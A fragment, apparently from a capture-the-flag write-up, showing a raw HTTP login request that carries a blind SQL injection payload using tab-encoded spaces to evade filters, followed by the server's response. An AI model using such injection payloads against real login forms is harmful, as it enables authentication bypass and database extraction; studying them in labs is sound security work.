 POST /zhuanxvlogin HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0)
Gecko/20100101 Firefox/56.0
Content-Type: application/x-www-form-urlencoded
Content-Length: 80
user.name=1'or(select%09name%09from%09User)like'h%25'or'1'like'1
&user.password=1
HTTP/1.1 200
Set-Cookie: JSESSIONID=C1BE58989DC86A39E5A3E50A24EBFA7E; Path=/;
HttpOnly
Content-Type: text/html;charset=UTF-8
Date: Sun, 30 May 2021 06:07:52 GMT
Content-Length: 26854
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta charset="utf-8" />
<meta name="viewport" content="width=device-width,
initial-scale=1.0" />
<title>Dream</title>
宸极实验室